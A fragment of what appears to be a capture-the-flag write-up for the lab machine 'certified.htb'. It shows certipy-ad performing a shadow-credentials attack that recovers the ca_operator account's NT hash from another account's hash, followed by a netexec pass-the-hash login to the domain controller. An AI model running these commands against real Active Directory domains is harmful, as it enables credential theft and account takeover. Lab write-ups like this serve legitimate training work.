 ❯ certipy-ad shadow auto -username MANAGEMENT_SVC@certified.htb -hashes ':a091c1832bcdd4677c28b5a6a1295584' -account CA_OPERATOR
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e4dfde36-74eb-5bd7-a382-74cf059a7f92'
[*] Adding Key Credential with device ID 'e4dfde36-74eb-5bd7-a382-74cf059a7f92' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID 'e4dfde36-74eb-5bd7-a382-74cf059a7f92' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': 613a519b5b0ef57c07bc6395aa1aff14
❯ netexec smb 10.10.11.41 -u 'CA_OPERATOR' -H '613a519b5b0ef57c07bc6395aa1aff14'
SMB         10.10.11.41     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.41     445    DC01             [+] certified.htb\CA_OPERATOR:613a519b5b0ef57c07bc6395aa1aff14